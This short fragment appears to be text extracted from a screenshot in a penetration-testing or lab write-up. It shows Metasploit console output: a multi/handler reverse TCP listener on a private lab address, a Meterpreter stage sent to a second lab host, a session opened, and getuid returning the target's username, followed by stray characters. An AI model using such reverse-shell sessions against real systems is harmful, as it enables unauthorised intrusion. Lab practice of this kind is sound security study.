 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.129:5555
[*] Sending stage (3045348 bytes) to 192.168.80.142
[*] Meterpreter session 2 opened (192.168.80.129:5555 → 192.168.80.142:60420) at 2023-05-30 17:15:20 -0400
meterpreter > getuid
Server username: yatming
meterpreter >
中 °,